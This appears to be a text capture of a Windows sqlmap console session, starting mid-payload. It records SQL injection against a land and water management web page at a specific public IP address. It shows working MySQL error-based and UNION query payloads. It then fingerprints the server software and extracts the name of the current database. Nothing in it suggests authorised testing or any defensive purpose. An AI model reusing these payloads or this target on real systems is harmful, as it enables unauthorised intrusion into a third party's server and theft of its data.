 管理员: sqlmap
d=' AND (SELECT 8859 FROM(SELECT COUNT(*),CONCAT(0x7163746471,(SELECT (CASE WHEN
(8859=8859) THEN 1 ELSE 0 END)),0x7167767671,FLOOR(RAND(0)*2))x FROM INFORMATIO
N_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'gble'='gble
Type: UNION query
Title: MySQL UNION query (NULL) - 8 columns
Payload: http://60.2.214.118:8088/ExtWebModels/LandManage/WaterManage.aspx?i
d=' UNION ALL SELECT NULL,CONCAT(0x7163746471,0x6b556178486c6f70444f,0x716776767
1),NULL,NULL,NULL,NULL,NULL,NULL#
---
[15:40:56] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: MySQL 5.0
[15:40:56] [INFO] fetching current database
current database: 'ny_landqx'
[15:41:03] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 18 times
[15:41:03] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\60.2.214.118'
[*] shutting down at 15:41:03
D:\Python27\sqlmap>